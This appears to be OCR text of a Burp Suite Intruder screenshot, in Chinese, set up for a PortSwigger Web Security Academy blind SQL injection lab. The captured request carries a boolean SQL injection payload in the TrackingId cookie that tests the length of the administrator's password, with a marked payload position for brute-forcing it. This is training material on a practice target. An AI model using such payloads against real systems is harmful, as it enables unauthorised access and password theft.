 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 设置
1 × 2 × +
位置 payload 资源池 选项
? 选择攻击类型: 开始攻击
攻击类型: 狙击手-单个payload(Sniper)
? payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
添加payload位置 §
目标: https://0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net 更新Host报头来匹配目标
清除payload位置 §
自动添加payload位置 §
刷新
1 GET / HTTP/1.1
2 Host: 0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net
3 Cookie: TrackingId=ypYN36V2JN01WAxP' and (select 'cs' from users where username='administrator' and Length(password)>§1§)='cs'--; session=
XkXUM12EQD04CPMrUfS0iwJbkXv2bw0j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
10 Cache-Control: max-age=0
11 Connection: close
12
13
? 搜索... 0匹配 清空
1 个payload 位置? 长度:647